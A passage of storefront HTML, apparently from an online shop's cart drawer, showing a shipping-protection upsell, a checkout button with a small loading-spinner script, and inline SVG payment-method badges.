                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Don't let issues interrupt your experience
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_GPc9pP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GPc9pP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49929953247465">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9152063504617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
